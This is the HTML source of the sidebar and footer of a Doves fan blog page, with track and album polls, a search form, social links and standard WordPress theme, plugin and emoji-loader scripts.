<figure class="aligncenter size-full is-resized"><a href="https://www.echoesinthealleyway.net/"><img loading="lazy" decoding="async" width="500" height="500" src="https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover.jpg" alt="" class="wp-image-3339" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover.jpg 500w, https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover-144x144.jpg 144w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><figcaption class="wp-element-caption"><strong>Echoes in the Alleyway</strong></figcaption></figure>
</div></div><div id="polls-widget-9" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-6" class="wp-polls">
	<form id="polls_form_6" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_6_nonce" name="wp-polls-nonce" value="df290e4897" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="6" /></p>
		<p style="text-align: center;"><strong>What is your favourite track on The Universal Want?</strong></p><div id="polls-6-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-44" name="poll_6" value="44" /> <label for="poll-answer-44">Carousels</label></li>
		<li><input type="radio" id="poll-answer-45" name="poll_6" value="45" /> <label for="poll-answer-45">I Will Not Hide</label></li>
		<li><input type="radio" id="poll-answer-46" name="poll_6" value="46" /> <label for="poll-answer-46">Broken Eyes</label></li>
		<li><input type="radio" id="poll-answer-47" name="poll_6" value="47" /> <label for="poll-answer-47">For Tomorrow</label></li>
		<li><input type="radio" id="poll-answer-48" name="poll_6" value="48" /> <label for="poll-answer-48">Cathedrals Of The Mind</label></li>
		<li><input type="radio" id="poll-answer-49" name="poll_6" value="49" /> <label for="poll-answer-49">Prisoners</label></li>
		<li><input type="radio" id="poll-answer-50" name="poll_6" value="50" /> <label for="poll-answer-50">Cycle Of Hurt</label></li>
		<li><input type="radio" id="poll-answer-51" name="poll_6" value="51" /> <label for="poll-answer-51">Mother Silverlake</label></li>
		<li><input type="radio" id="poll-answer-52" name="poll_6" value="52" /> <label for="poll-answer-52">Universal Want</label></li>
		<li><input type="radio" id="poll-answer-53" name="poll_6" value="53" /> <label for="poll-answer-53">Forest House</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(6);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(6); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-6-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="polls-widget-4" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-2" class="wp-polls">
	<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="f26d49bcf1" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
		<p style="text-align: center;"><strong>Your Favourite Doves Album?</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">Lost Souls</label></li>
		<li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">The Last Broadcast</label></li>
		<li><input type="radio" id="poll-answer-8" name="poll_2" value="8" /> <label for="poll-answer-8">Lost Sides</label></li>
		<li><input type="radio" id="poll-answer-9" name="poll_2" value="9" /> <label for="poll-answer-9">Some Cities</label></li>
		<li><input type="radio" id="poll-answer-10" name="poll_2" value="10" /> <label for="poll-answer-10">Kingdom Of Rust</label></li>
		<li><input type="radio" id="poll-answer-11" name="poll_2" value="11" /> <label for="poll-answer-11">The Places Between</label></li>
		<li><input type="radio" id="poll-answer-54" name="poll_2" value="54" /> <label for="poll-answer-54">The Universal Want</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(2);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(2); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="polls-widget-5" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-5" class="wp-polls">
	<form id="polls_form_5" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_5_nonce" name="wp-polls-nonce" value="7e78abbdbe" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="5" /></p>
		<p style="text-align: center;"><strong>Your Favourite Black Rivers Track</strong></p><div id="polls-5-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-34" name="poll_5" value="34" /> <label for="poll-answer-34">Diamond Days</label></li>
		<li><input type="radio" id="poll-answer-35" name="poll_5" value="35" /> <label for="poll-answer-35">The Ship</label></li>
		<li><input type="radio" id="poll-answer-36" name="poll_5" value="36" /> <label for="poll-answer-36">The Forest</label></li>
		<li><input type="radio" id="poll-answer-37" name="poll_5" value="37" /> <label for="poll-answer-37">Harbour Lights</label></li>
		<li><input type="radio" id="poll-answer-38" name="poll_5" value="38" /> <label for="poll-answer-38">Voyager 1</label></li>
		<li><input type="radio" id="poll-answer-39" name="poll_5" value="39" /> <label for="poll-answer-39">Beyond The Pines</label></li>
		<li><input type="radio" id="poll-answer-40" name="poll_5" value="40" /> <label for="poll-answer-40">The Wind That Shakes The Barley</label></li>
		<li><input type="radio" id="poll-answer-41" name="poll_5" value="41" /> <label for="poll-answer-41">Age Of Innocence</label></li>
		<li><input type="radio" id="poll-answer-42" name="poll_5" value="42" /> <label for="poll-answer-42">Coral Sea</label></li>
		<li><input type="radio" id="poll-answer-43" name="poll_5" value="43" /> <label for="poll-answer-43">Deep Rivers Run Quiet</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(5);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(5); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-5-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="polls-widget-3" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-4" class="wp-polls">
	<form id="polls_form_4" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_4_nonce" name="wp-polls-nonce" value="0f0112b845" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="4" /></p>
		<p style="text-align: center;"><strong>Your Favourite Odludek Track</strong></p><div id="polls-4-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-24" name="poll_4" value="24" /> <label for="poll-answer-24">Terracotta Warrior</label></li>
		<li><input type="radio" id="poll-answer-25" name="poll_4" value="25" /> <label for="poll-answer-25">Didsbury Girl</label></li>
		<li><input type="radio" id="poll-answer-26" name="poll_4" value="26" /> <label for="poll-answer-26">Live Like A River</label></li>
		<li><input type="radio" id="poll-answer-27" name="poll_4" value="27" /> <label for="poll-answer-27">Hope</label></li>
		<li><input type="radio" id="poll-answer-28" name="poll_4" value="28" /> <label for="poll-answer-28">Man v Dingo</label></li>
		<li><input type="radio" id="poll-answer-29" name="poll_4" value="29" /> <label for="poll-answer-29">Keep My Soul In Song</label></li>
		<li><input type="radio" id="poll-answer-30" name="poll_4" value="30" /> <label for="poll-answer-30">Oh! Whiskey</label></li>
		<li><input type="radio" id="poll-answer-31" name="poll_4" value="31" /> <label for="poll-answer-31">The Ghost Of The Empties</label></li>
		<li><input type="radio" id="poll-answer-32" name="poll_4" value="32" /> <label for="poll-answer-32">Lonely At The Drop</label></li>
		<li><input type="radio" id="poll-answer-33" name="poll_4" value="33" /> <label for="poll-answer-33">Panic Tree</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(4);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(4); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-4-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="search-3" class="widget widget_search"><h3 class="widget-title">Search site</h3><form role="search" method="get" class="search-form" action="https://www.dovesmusicblog.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

                    
    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p>Doves Music Blog © 2025</p>
            </div><!--/#copyright-->

            
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Facebook-f (alias)" aria-label="Follow us on Facebook-f (alias)" href="https://www.facebook.com/Doves" target="_blank" ><i class="fab fa-facebook-f (alias)"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Instagram" aria-label="Follow us on Instagram" href="http://instagram.com/dovesofficial" target="_blank" ><i class="fab fa-instagram"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Twitter" aria-label="Follow us on Twitter" href="http://twitter.com/dovesmusicblog" target="_blank" ><i class="fab fa-twitter"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wfc-front-localized">var wfcFrontParams = {"effectsAndIconsSelectorCandidates":[],"wfcOptions":null};</script>          <script id="wfc-front-script">!function(){var e=wfcFrontParams.effectsAndIconsSelectorCandidates;var o,t,c,r,i=(r={},o=navigator.userAgent.toLowerCase(),(c={browser:(t=/(chrome)[ /]([\w.]+)/.exec(o)||/(webkit)[ /]([\w.]+)/.exec(o)||/(opera)(?:.*version|)[ /]([\w.]+)/.exec(o)||/(msie) ([\w.]+)/.exec(o)||o.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(o)||[])[1]||"",version:t[2]||"0"}).browser&&(r[c.browser]=!0,r.version=c.version),r.chrome?r.webkit=!0:r.webkit&&(r.safari=!0),r),s="",a=0;for(var n in i)a>0||(s=n,a++);var f=document.querySelectorAll("body");f&&f[0]&&f[0].classList.add(s||"");try{!function(){for(var o in e){var t=e[o];if(t.static_effect){if("inset"==t.static_effect&&!0===i.mozilla)continue;var c=document.querySelectorAll(t.static_effect_selector);c&&c.forEach(function(e,o){e.classList.add("font-effect-"+t.static_effect)})}}}()}catch(e){window.console&&console.log&&console.log("Font customizer error => could not apply effects",e)}}();</script>
        <style type="text/css" media="screen"></style><script id="wp-polls-js-extra">
var pollsL10n = {"ajax_url":"https://www.dovesmusicblog.com/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
</script>
<script src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script src="https://www.dovesmusicblog.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_always","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://www.dovesmusicblog.com/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"c64f35c2db"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"},"deferFontAwesome":"","fontAwesomeUrl":"https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/css/font-awesome.min.css?1.4.24","mainScriptUrl":"https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/scripts.min.js?1.4.24","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/scripts.min.js?ver=1.4.24" id="hu-front-scripts-js" defer></script>
<script src="https://www.dovesmusicblog.com/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0" id="do-etfw-twitter-widgets-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.dovesmusicblog.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.dovesmusicblog.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: www.dovesmusicblog.com @ 2026-01-23 13:24:14 by W3 Total Cache
-->